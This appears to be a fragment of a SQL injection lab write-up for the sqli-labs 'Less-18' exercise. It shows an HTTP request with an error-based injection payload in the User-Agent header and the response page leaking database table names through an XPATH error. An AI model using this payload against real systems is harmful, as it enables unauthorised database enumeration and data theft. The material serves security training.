 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0','',extractvalue(1,concat(0x7e,(select
(substr((group_concat(table_name)),1,32)) from information_schema.tables where table_schema=database()))))#
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.10:82/sqli/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0','',extractvalue(1,concat(0x7e,(select (substr((group_concat(table_name)),1,32)) from information_schema.tables
where table_schema=database()))))#</font><br>XPATH syntax error: '~emails,referers,uagents,users'<br><br><img
src="../images/flag.jpg"  /><br>